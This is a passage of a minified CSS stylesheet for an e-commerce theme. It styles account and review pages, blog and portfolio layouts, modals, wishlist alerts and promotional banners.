.toolbar-number{display:none}body.account .column.main .form-edit-account .field.choice:before{float:none}body.account .column.main .block-reviews-dashboard .block-title .action.view{display:none}body.account .column.main .block-reviews-dashboard .block-content .item{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #d9d9d9}body.account .column.main .block-reviews-dashboard .block-content .item .rating-summary .label{display:none}body.account .column.main .products-reviews-toolbar .limiter,body.account .column.main .downloadable-products-toolbar .limiter{display:none}body.account .column.main select:not([multiple]),body.account .column.main select.form-control:not([multiple]),body.account .column.main select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;text-indent:0.01em;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px}body.account .column.main .order-details-items.ordered .items-qty .item .title{display:none}body.account .column.main .fieldset .required.email .label:after,body.account .column.main .fieldset .required.current .label:after,body.account .column.main .fieldset .required.new .label:after,body.account .column.main .fieldset .required.confirm .label:after{margin:0 0 0 8px}body.account .column.main input:not([disabled]):focus{box-shadow:none}body.account.customer-address-index .column.main .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%}body.account.customer-address-index .column.main .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px}.customer-review.view .product-details .product-info{display:inline-block;width:100%}.customer-review.view .product-details .product-info .product-name{font-size:1.5rem;line-height:1.2;color:#000;margin-bottom:0;border-bottom:1px solid #d9d9d9;font-weight:700;padding-bottom:10px}.customer-review.view .product-details .product-info .rating-average-label{display:block;margin:15px 0 10px;color:#333333;font-size:1.25rem}.customer-review.view .product-details .product-media{float:none;margin-right:3%;max-width:unset;width:50%}.customer-review.view .review-details{margin-top:10px;overflow:hidden}.customer-review.view .review-details .title strong{display:block;font-size:1.25rem;font-weight:500;color:#333}.customer-review.view .review-details .customer-review-rating{margin:20px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}.customer-review.view .review-details .customer-review-rating .rating-summary.item{margin-right:30px}.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label{margin-right:15px;font-size:0.875rem;padding:0;margin-bottom:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;color:#222;font-weight:500}.customer-review.view .review-details>.review-title{font-size:1rem;font-weight:500;color:#222;margin:0}.customer-review.view .review-details>.review-content{font-size:15px;line-height:2;color:#999}.customer-review.view .review-details>.review-date{font-style:italic;margin:10px 0;color:#999}.fieldset.password .password-strength-meter{height:2.875rem;margin-top:0;padding:0 9px;line-height:2.875rem}.block-title-action{position:relative}.block-title-action .action{position:absolute;bottom:5px;right:0}.latest-post-grid-block .block{margin-bottom:0}.latest-post-grid-block .post-item{margin-bottom:40px}.latest-post-grid-block .post-item:hover .read-more{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.latest-post-grid-block .post-item:hover .post-create-date{opacity:0}.latest-post-grid-block .read-more{padding:2px 0;position:absolute;bottom:0;left:0;opacity:0;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.bg-white .latest-post-list-block .post-item .post-item-detail,.bg-white .latest-post-grid-block .post-item .post-item-detail{background-color:#fff;padding:20px 30px 30px}.bg-white .latest-post-list-block .post-item .read-more,.bg-white .latest-post-grid-block .post-item .read-more{left:30px;bottom:30px}.latest-post-list-block .post-item .thumbnail-post,.latest-post-grid-block .post-item .thumbnail-post{position:relative;overflow:hidden}.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image,.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image{display:block;z-index:1;height:0;padding-bottom:67%;background-repeat:no-repeat;background-size:cover;background-position:center;transition:transform 500ms;-webkit-transition:transform 500ms;-moz-transition:transform 500ms;-o-transition:transform 500ms;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image img,.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image img{opacity:0}.latest-post-list-block .post-item .thumbnail-post .blog-list-video,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);z-index:99}.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video{display:block;background:transparent;border:none;width:50px;height:50px;padding:35px;position:relative}.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after{content:'\e6f9';font-family:'Linearicons';top:50%;left:50%;position:absolute;font-size:2rem;font-weight:700;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.latest-post-list-block .post-item .title-blog a,.latest-post-grid-block .post-item .title-blog a{font-weight:700;letter-spacing:0.015rem}.latest-post-list-block .post-item .color-theme,.latest-post-grid-block .post-item .color-theme{font-size:0.75rem;text-transform:uppercase;font-weight:600;letter-spacing:0.075rem;padding-right:5px}.latest-post-list-block .post-item .color-date,.latest-post-grid-block .post-item .color-date{font-size:0.8125rem;color:#999;letter-spacing:0.01rem}.latest-post-list-block .post-item .post-item-detail,.latest-post-grid-block .post-item .post-item-detail{padding:5px 0;position:relative;overflow:hidden}.latest-post-list-block .post-item .post-item-detail .title-blog,.latest-post-grid-block .post-item .post-item-detail .title-blog{margin:0;padding:8px 0;line-height:1.3rem}.latest-post-list-block .post-item .thumbnail-post:hover a,.latest-post-grid-block .post-item .thumbnail-post:hover a{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);filter:brightness(.9);-webkit-filter:brightness(.9)}.latest-post-list-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after,.latest-post-grid-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after{color:#fff}.latest-post-list-block{margin:0 15px}.latest-post-list-block .post-item{margin-bottom:30px}.latest-post-list-block .post-item .thumbnail-post{max-width:100%;margin-right:45px}.latest-post-list-block .post-item .title-blog{padding-top:0}.latest-post-list-block .post-item .title-blog a{font-size:1rem}.latest-post-list-block .read-more{margin:15px 0}.sharethis #st-1 .st-btn{border:none;font-size:1.25rem;margin-right:0;padding:0 5px}.sharethis #st-1 .st-btn[data-network="facebook"],.sharethis #st-1 .st-btn[data-network="twitter"],.sharethis #st-1 .st-btn[data-network="pinterest"],.sharethis #st-1 .st-btn[data-network="sharethis"]{background-color:transparent}.sharethis #st-1 .st-btn[data-network="facebook"] svg,.sharethis #st-1 .st-btn[data-network="twitter"] svg,.sharethis #st-1 .st-btn[data-network="pinterest"] svg,.sharethis #st-1 .st-btn[data-network="sharethis"] svg{fill:#cccccc}.sharethis #st-1 .st-btn[data-network="facebook"] svg:hover,.sharethis #st-1 .st-btn[data-network="twitter"] svg:hover,.sharethis #st-1 .st-btn[data-network="pinterest"] svg:hover,.sharethis #st-1 .st-btn[data-network="sharethis"] svg:hover{fill:#f68872}.sharethis #st-1 .st-btn:hover{top:0;opacity:1}.all-category{margin-bottom:10px}.all-category .block-blog-categories .block-content{-ms-flex-wrap:wrap;flex-wrap:wrap}.all-category .block-blog-categories .block-content li{padding:0 27px}.all-category .block-blog-categories .block-content li a{color:#bbbbbb;font-weight:500;font-size:1.125rem;letter-spacing:0.01rem}.all-category .block-blog-categories .block-content li a:hover,.all-category .block-blog-categories .block-content li a:focus,.all-category .block-blog-categories .block-content li a.active{color:#222}.blog-grid .newsletter-blog,.blog-list .newsletter-blog{margin-top:100px}.blog-grid .bottom-pagination{margin-top:115px}.blog-grid .bottom-pagination .pager{margin:0 auto}.blog-grid .item .post-images .post-thumbnail--image{background-repeat:no-repeat;background-position:center;background-size:cover;height:0;padding-bottom:83%;display:block;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.blog-grid .item .post-images .post-thumbnail--image img{opacity:0}.blog-grid .item .post-images:hover .post-thumbnail--image{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.blog-grid .item .post-metas{margin-top:30px}.blog-grid .item .post-metas .link-item{font-size:1rem;line-height:24px;letter-spacing:0.01rem;position:relative;font-weight:600;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.blog-grid.blog-post-item .post-images:hover .post-thumbnail .gallery_image{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.post-metas .meta-date{margin-top:7px}.post-metas .meta-date .color-theme{text-transform:uppercase;font-size:0.75rem;font-weight:700;letter-spacing:0.075rem;padding-right:5px}.blog-list .section-title{margin-bottom:95px}.blog-list .section-title .subtitle{font-size:0.875rem;line-height:50px;letter-spacing:0.075rem;text-transform:uppercase}.blog-list .section-title .title{font-size:3rem;line-height:60px;padding-bottom:37px;position:relative}.blog-list .section-title .title:after{content:'';position:absolute;width:50px;height:1px;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.blog-list .all-category{margin-bottom:50px}.blog-list .blog-post{padding-bottom:150px}.blog-list .blog-post .post-item-info{position:relative;bottom:0;background:#fff;text-align:center;z-index:1;width:100%;max-width:770px;margin:-65px auto;padding:5px 100px}.blog-list .blog-post .post-item-info .post-title{margin-top:1rem;margin-bottom:0;line-height:40px}.blog-list .blog-post .post-item-info .post-title .post-title-link{font-size:1.875rem;font-weight:500}.blog-list .blog-post .post-item-info .post-content{margin:25px 0}.blog-list .blog-post .post-item-info .post-content .post-short-description{line-height:30px;letter-spacing:0.01rem}.blog-post-view .page-main{margin-top:100px}.blog-post-view .sidebar .block .block-title{margin-bottom:25px}.blog-post-view .sidebar .block .block-title .title{font-size:1.5rem;font-weight:700;margin-bottom:0}.blog-post-view .sidebar .block .title{margin-bottom:0}.blog-post-view .sidebar .block-content .item{margin-bottom:20px}.blog-post-view .sidebar .block-content .item .title{font-size:0.937rem;line-height:1.5rem;letter-spacing:0.01rem}.blog-post-view .sidebar .block-content .item .title a{color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-view .sidebar .block-blog-categories .block-content a{font-size:0.9375rem;letter-spacing:0.01rem;color:#999;position:relative}.blog-post-view .sidebar .block-blog-categories .block-content a:after{content:'';position:absolute;width:0px;height:1px;background:#333;transition:300ms;bottom:0;right:0}.blog-post-view .sidebar .block-blog-categories .block-content a:hover{color:#222}.blog-post-view .sidebar .block-blog-categories .block-content a:hover:after{width:100%;left:0;right:auto}.blog-post-view .sidebar .block-blog-tags .tag-cloud{padding-top:8px}.blog-post-view .sidebar .block-blog-tags .tag-cloud li{display:inline-block;padding:5px 10px;border:1px solid #999;margin:0 5px 12px 0;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.blog-post-view .sidebar .block-blog-tags .tag-cloud li a{text-transform:uppercase;font-size:0.625rem;letter-spacing:0.1rem;color:#999;display:block}.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover{border-color:#222}.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover a{color:#222}.blog-post-view .sidebar .promo-blog{position:relative;overflow:hidden}.blog-post-view .sidebar .promo-blog .content{position:absolute;display:block;color:#fff;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center}.blog-post-view .sidebar .promo-blog .content p{margin-bottom:8px}.blog-post-view .sidebar .promo-blog .content .subtext{font-size:1rem;letter-spacing:0.01rem;font-weight:700}.blog-post-view .sidebar .promo-blog .content .text{font-size:3rem;font-weight:700;line-height:3rem;text-transform:uppercase}.blog-post-view .sidebar .promo-blog .content .name-cate{text-transform:uppercase;font-size:1rem;letter-spacing:0.2rem;font-weight:700}.blog-post-item .post-images{transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .post-images .post-thumbnail{position:relative;overflow:hidden}.blog-post-item .post-images .post-thumbnail .blog-list-video{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video{background:transparent;border:none;width:50px;height:50px;padding:35px;position:relative;border-radius:50%;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after{content:'\e6f9';font-family:'Linearicons';top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);position:absolute;font-size:2rem}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover{background:transparent;border-color:#fff}.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover:after{color:#fff}.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video{background:transparent}.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video:after{color:#fff}.blog-post-item .post-images:hover .post-thumbnail--image,.blog-post-item .post-images:hover>a{opacity:0.9;filter:brightness(.8);-webkit-filter:brightness(.8)}.blog-post-item .gallery-image-carousel .owl-nav button{z-index:2;position:absolute;top:50%;line-height:1;left:0;background:transparent;color:#222;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.blog-post-item .gallery-image-carousel .owl-nav button:hover{color:#f68872;background-color:transparent;border-color:transparent}.blog-post-item .gallery-image-carousel .owl-nav button span{display:none}.blog-post-item .gallery-image-carousel .owl-nav button:before{font-size:24px}.blog-post-item .gallery-image-carousel .owl-nav button.owl-prev{margin-left:0px}.blog-post-item .gallery-image-carousel .owl-nav button.owl-next{right:0;left:auto}.blog-post-item .gallery-image-carousel .owl-nav button.owl-next:before{content:"\e93c"}.blog-post-item .gallery-image-carousel .owl-dots{margin:0}.blog-view .post-item .post-title{font-size:3rem;line-height:3.75rem}.blog-view .post-item .post-title .post-title-link{color:#222;letter-spacing:-0.025rem;font-weight:700}.blog-view .post-item .meta-name{margin-bottom:5px}.blog-view .post-item .meta-name .category-links{font-size:0.875rem;text-transform:uppercase;font-weight:600}.blog-view .post-item .meta-name .category-links a:hover{color:#222}.blog-view .post-content .post-metas{margin:20px 0 55px}.blog-view .post-content .post-metas .meta-date{margin-top:0;margin-left:50px}.blog-view .post-content .post-metas span{color:#222;font-size:0.9375rem;letter-spacing:0.01rem;text-transform:capitalize;font-weight:400}.blog-view .post-content .post-metas span.color-theme{color:#999}.blog-view .post-content .post-short-description{color:#222;font-size:1.25rem;font-weight:500;margin-bottom:90px;line-height:35px}.blog-view p{font-size:1rem;line-height:30px;letter-spacing:0.01rem;color:#777;margin-bottom:30px}.blog-view .content-description{margin-top:90px}.blog-view blockquote{position:relative;margin:80px 0 20px}.blog-view blockquote p{font-size:1.875rem;font-weight:600;line-height:48px;color:#222;margin-bottom:10px}.blog-view blockquote:before{content:"\e7e5";font-family:'Linearicons';position:absolute;font-size:3.75rem;letter-spacing:0.01rem;color:#dfdfdf;z-index:-1;left:0;font-weight:400;top:-35px}.blog-view blockquote .view-name{font-size:0.75rem;text-transform:uppercase;color:#f68872;font-weight:600;letter-spacing:0.075rem;margin-bottom:50px;font-style:normal}.blog-view .review-content{margin-top:90px}.blog-view .review-content .item{padding-bottom:5px}.blog-view .review-content .item h4{font-size:1.25rem;letter-spacing:0.01rem;font-weight:600;margin-bottom:35px}.blog-view .share-info{padding-top:20px}.blog-view .share-info .block-blog-tags .tag-cloud li{display:inline-block;margin-bottom:0}.blog-view .share-info .block-blog-tags .tag-cloud li a{color:#999;font-size:0.9375rem;letter-spacing:0.005rem;padding-right:5px;position:relative}.blog-view .share-info .block-blog-tags .tag-cloud li a:after{content:',';position:absolute;bottom:-10px}.blog-view .share-info .block-blog-tags .tag-cloud li:last-child a:after{display:none}.blog-view .share-info .view-tags{height:40px;line-height:40px}.blog-view .share-info .text-color{color:#222;font-size:0.9375rem;padding-right:5px;letter-spacing:0.005rem;font-weight:600}.blog-view .related-post-list .related-title{padding:55px 0;border-top:1px solid #eaeaea;margin-top:50px}.blog-view .related-post-list .related-title .title{font-size:3rem;letter-spacing:-0.025rem;color:#222;font-weight:700}.blog-view .related-post-list .related-images.line{margin:0}.blog-view .related-post-list .related-images .post-images .post-thumbnail .post-thumbnail--image{padding-bottom:62%}.blog-view .related-post-list .owl-nav.disabled{display:none}.blog-view .post-comments{border-top:1px solid #eaeaea;margin-top:40px}.blog-view .post-comments .post-comment>.fieldset{margin-bottom:0}.blog-view .post-comments .title-comment-content{margin:85px 0 35px}.blog-view .post-comments .title-leave-content{margin:50px 0 60px}.blog-view .post-comments .title-cmt{font-size:3rem;line-height:60px;font-weight:700;color:#222;letter-spacing:-0.025rem}.blog-view .post-comments .comment-list-container .item{margin-bottom:30px}.blog-view .post-comments .comment-list-container .info{padding:17px 0}.blog-view .post-comments .comment-list-container .info .name{font-size:1rem;letter-spacing:0.01rem;color:#222;font-weight:700}.blog-view .post-comments .comment-list-container .info .posted-on{float:right;font-size:0.75rem;letter-spacing:0.01rem;text-transform:uppercase;color:#bbb}.blog-view .post-comments .comment-list .blog-load-more-comment a{font-style:italic;background-repeat:no-repeat;background-position:right;background-size:15px;padding-right:50px}.blog-view .post-comments .comment-list .blog-load-more-comment a.loading-style{background-image:url('../images/oval.svg')}.blog-view .post-comments .comment-list>.blog-post-comment-list-toolbar{display:none}.blog-view .post-comments .actions-toolbar{margin-left:0 !important}.blog-view .post-comments .actions-toolbar .primary button.btn-primary{padding:.5rem 2.0625rem}.blog-view .post-comments .actions-toolbar .primary button.btn-primary span{font-size:0.75rem;letter-spacing:0.075rem}p .cap{font-size:60px;font-weight:700;float:left;line-height:1;color:#222;margin-right:11px}.portfolio-category-view .portfolio-content-grid{margin-left:-15px;margin-right:-15px}.portfolio-category-view .page-wrapper{overflow:hidden}.portfolio-category-view.portfolio-list-masonry .page-main .columns,.portfolio-category-view.portfolio-list-masonry .page-main .frame{max-width:100%;padding-left:0;padding-right:0}.portfolio-category-view.portfolio-list-masonry .page-main .thumbnail-image img{width:100%}.portfolio-category-view .menu-portfolio .product-tab-menu ul li{display:inline-block;padding:0 17px}.portfolio-category-view .menu-portfolio .product-tab-menu ul li a{font-size:1rem;letter-spacing:0.01rem;color:#999}.portfolio-category-view .menu-portfolio .product-tab-menu ul li a:hover{color:#222}.portfolio-category-view .menu-portfolio .product-tab-menu ul li.active a{color:#222}.portfolio-category-view .portfolio-carousel .owl-carousel{position:relative;border-bottom:2px solid #eee;padding-bottom:120px;margin:0 auto}.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-top-content{position:relative;overflow:hidden}.portfolio-category-view .portfolio-carousel .owl-item.active .portfolio-bottom-content{position:absolute;bottom:35px;left:50px}.portfolio-category-view .portfolio-carousel .owl-stage-outer{overflow:visible}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage{transition:all .5s !important}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item{opacity:0.5;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item.active{opacity:1}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active){pointer-events:none}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item:not(.active) .portfolio-bottom-content{display:none}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .port-thumbnail-image{padding-bottom:55%}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item{margin-bottom:0;position:relative !important;display:block !important}.portfolio-category-view .portfolio-carousel .owl-stage-outer .owl-stage .owl-item .item:hover .port-thumbnail-image{filter:brightness(1);-webkit-filter:brightness(1)}.portfolio-category-view .portfolio-carousel .owl-nav{cursor:pointer}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next{position:absolute;top:42%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before{font-family:'Linearicons';line-height:30px;font-size:20px;color:#ccc;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:hover:before,.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:hover:before{color:#000}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev{left:-70px}.portfolio-category-view .portfolio-carousel .owl-nav .owl-prev:before{content:"\e93b"}.portfolio-category-view .portfolio-carousel .owl-nav .owl-next{right:-70px}.portfolio-category-view .portfolio-carousel .owl-nav .owl-next:before{content:"\e93c" !important}.portfolio-category-view .portfolio-carousel .owl-dots{overflow:hidden;min-width:100%;position:absolute;bottom:0}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot{vertical-align:middle;cursor:pointer;-webkit-flex:1;-ms-flex:1;flex:1;margin:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot:hover span,.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot.active span{background-color:#696969}.portfolio-category-view .portfolio-carousel .owl-dots .owl-dot span{min-width:100%;height:3px;display:block;background-color:transparent;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.portfolio-category-view .portfolio-carousel .portfolio-grid .portfolio-bottom-content .port-title{margin-top:0;margin-bottom:0}.portfolio-category-view .portfolio-bottom-content .category-link>a{font-size:1rem;color:#999}.portfolio-category-view .portfolio-bottom-content .port-title{font-size:1.5rem;color:#000;font-weight:700}.portfolio-category-view .port-thumbnail-image{background-repeat:no-repeat;background-position:center;background-size:cover;display:block;height:0;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-category-view .category-link>a{margin-right:15px}.portfolio-category-view .portfolio-grid .port-thumbnail-image{padding-bottom:100%}.portfolio-category-view .portfolio-grid .item{margin-bottom:50px;overflow:hidden}.portfolio-category-view .portfolio-grid .item:hover .port-thumbnail-image{filter:brightness(.5);-webkit-filter:brightness(.5)}.portfolio-category-view .portfolio-grid .item img{opacity:0}.portfolio-category-view .portfolio-grid .portfolio-bottom-content .port-title{margin-top:20px;margin-bottom:5px}.portfolio-category-view .portfolio-masonry{margin-bottom:100px}.portfolio-category-view .portfolio-masonry .item-thumbnail{padding:0}.portfolio-category-view .portfolio-masonry .item-thumbnail .thumbnail-image{display:block;line-height:0}.portfolio-category-view .portfolio-masonry .portfolio-inner{position:relative;overflow:hidden}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:1;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;opacity:0}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i{font-size:36px;color:#fff;position:absolute;top:30px;right:15px;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s}.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a,.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a{color:#fff}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom{position:absolute;left:0;bottom:-30px;z-index:5;transition:.35s;-webkit-transition:.35s;-moz-transition:.35s;-o-transition:.35s;opacity:0;padding:40px}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title{margin-top:0;margin-bottom:0}.portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a{font-weight:700;font-size:1.875rem}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link,.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom{opacity:1}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .portfolio-bottom{bottom:0}.portfolio-category-view .portfolio-masonry .portfolio-inner:hover .port-link i{right:35px}.portfolio-view .title{font-size:2.25rem;font-weight:700;line-height:2rem;color:#000;text-align:center;padding:105px 0 60px}.portfolio-details .portfolio-view-content{margin:0 auto}.portfolio-details .portfolio-image{text-align:center}.portfolio-details .portfolio-info{margin:80px 0;border-bottom:1px solid #bebebe;padding-bottom:18px}.portfolio-details .portfolio-info .portfolio-datetime{line-height:40px}.portfolio-details .portfolio-info .portfolio-datetime .date:after{content:'/';color:#000;padding:0 10px}.portfolio-details .portfolio-info .portfolio-datetime .date span,.portfolio-details .portfolio-info .portfolio-datetime .category span{color:#000;font-size:0.875rem}.portfolio-details .portfolio-info .portfolio-datetime .category span a{position:relative;padding:0 7px}.portfolio-details .portfolio-info .portfolio-datetime .category span a:before{content:'';color:#000;width:3px;height:3px;background:#000;border-radius:100%;position:absolute;bottom:3px;left:-2px}.portfolio-details .portfolio-info .portfolio-datetime .category span a:first-child:before{display:none}.portfolio-details .portfolio-info .sharethis .text-color{color:#000;font-size:0.875rem;padding-right:15px}.portfolio-details .description{padding:25px 50px}.portfolio-details .description .text-bold{color:#000;font-weight:600}.portfolio-details .description .text-bold p{margin-bottom:1.75rem;line-height:1.75rem}.portfolio-details .description .view-title{margin:100px 0}.portfolio-details .description .view-title .btn.btn-default{font-size:1.5rem;letter-spacing:0.025rem;color:#000;text-transform:capitalize}.portfolio-details .nav-links{padding-top:130px}.portfolio-details .nav-links .icon_grid:before{content:'\e880';font-family:'Linearicons';font-style:initial;font-size:2rem;color:#000;font-weight:700}.portfolio-details .nav-links i,.portfolio-details .nav-links .nav{font-size:1.5rem;line-height:36px;color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-details .nav-links i:before{color:#999}.portfolio-details .nav-links .nav span{padding:0 18px;color:#999;transition:all .35s;-webkit-transition:all .35s;-moz-transition:all .35s;-o-transition:all .35s}.portfolio-details .nav-links .nav:hover span,.portfolio-details .nav-links .nav:hover i:before{color:#000}.product.options>.toggle{font-size:0.875rem;color:#969696}.product.options .product.options.list{margin:0}.product.options .product.options.list .label,.product.options .product.options.list .values{margin:0;font-size:0.8125rem;color:#969696;display:inline}.product.options .product.options.list .label{font-weight:500;color:#000}.product.options .product.options.list .label:after{content:":";display:inline-block;margin-right:3px}.product.options .product.options.list .values:after{content:"";display:block;height:1px;margin-top:3px}.product.options .product.options.list .values .price{font-size:0.8125rem}.modal-popup.confirm .modal-inner-wrap{width:calc(100vw - 30px);max-width:500px;border-radius:10px;top:50%;left:50%;margin:0;font-size:1rem;text-align:center;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);right:auto}.modal-popup.confirm .modal-header{padding:1rem}.modal-popup.confirm .modal-footer{padding:1.5rem 1rem}.modal-popup.confirm .action-secondary,.modal-popup.confirm .action-primary{font-size:0.75rem;text-transform:uppercase;font-weight:500;border:1px solid #e4e4e4;background-color:#e4e4e4;font-family:inherit;padding:0 1.5rem;height:2rem;color:#000;line-height:1.9375rem}.modal-popup.confirm .action-secondary:focus,.modal-popup.confirm .action-secondary:hover{background-color:#a2a2a2;border-color:#a2a2a2}.modal-popup.confirm .action-primary{border:1px solid #04af04;background-color:#04af04;color:#fff}.modal-popup.confirm .action-primary:focus,.modal-popup.confirm .action-primary:hover{border:1px solid #008000;background-color:green}.response_wishlist{position:fixed;right:30px;top:120px;z-index:9999;max-width:100%;width:300px;padding:15px 30px;color:#fff;border-radius:5px;transition:all 300ms;opacity:0;visibility:hidden;font-size:0.875rem;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);padding-left:50px}.response_wishlist:before{font-family:"Linearicons";position:absolute;top:50%;font-size:24px;left:13px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.response_wishlist.success{background-color:#28a745}.response_wishlist.success:before{content:"\e959"}.response_wishlist.false{background-color:#dc3545}.response_wishlist.false:before{content:"\e955"}.response_wishlist._show{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.response_wishlist .product_name{display:inline}.promobanner>a{display:block;line-height:0}.promobanner-v1 .promobanner>.text{padding:20px 50px}.promobanner-v1 .promobanner .banner-text{font-size:1rem;color:#999999}.promobanner-v1 .promobanner .banner-text .sub-title{margin:0 0 9px}.promobanner-v1 .promobanner .banner-text .title{font-size:3rem;color:#222222;margin:0 0 56px;line-height:1}.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default,.promobanner-v1 .promobanner .banner-text .white-color .action.default{color:#ffffff;border-color:#ffffff}.promobanner-v1 .promobanner .banner-text .white-color 